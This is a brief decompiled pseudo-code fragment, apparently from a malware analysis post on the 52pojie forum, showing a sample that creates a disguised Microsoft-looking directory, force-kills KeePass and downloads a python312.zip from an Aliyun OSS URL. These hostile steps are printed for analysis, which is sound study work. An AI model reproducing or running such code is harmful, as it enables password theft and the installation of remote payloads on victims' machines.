 v33 = fn_string(v9, L"C:\\ProgramData\\Microsoft\\Windows\\NT\\Crypto\\Python\\Python3\\Python3.12.4");
v34 = v33;
v2 = fn_getstring(v33);
fn_szOSDirectoryName(v2, 0, 0i64);
fn_j_free_0(v9);
v35 = fn_string(v10, L"C:\\ProgramData\\Microsoft\\Windows\\NT\\Crypto\\Python\\Python3\\Python3.12.4");
v36 = v35;
v3 = fn_getstring(v35);
fn_CreateDirectoryW(v3);
fn_j_free_0(v10);
v37 = fn_string(v11, L"taskkill /IM KeePass.exe /F");
v38 = v37;
taskkill = fn_getstring(v37);
fn_CreateProcessW(taskkill, 1i64, 0i64);
fn_j_free_0(v11);
v39 = ConfigureTargetPassWithSystemPath(v12, 1);
v40 = v39;
v41 = fn_strmemcpy(v13, v39, L"Kp//python312.zip");
v42 = v41;
v43 = fn_string(v14, L"https://images-room.oss-accelerate.aliyuncs.com/G11Vw45Z/kp/python312.zip");
v44 = v43;
fn_XMLHTTP_get(a1, v43, v42); // 下载文件
fn_j_free_0(v14);
fn_free(v13);
fn_free(v12);
吾爱破解论坛
www.52pojie.cn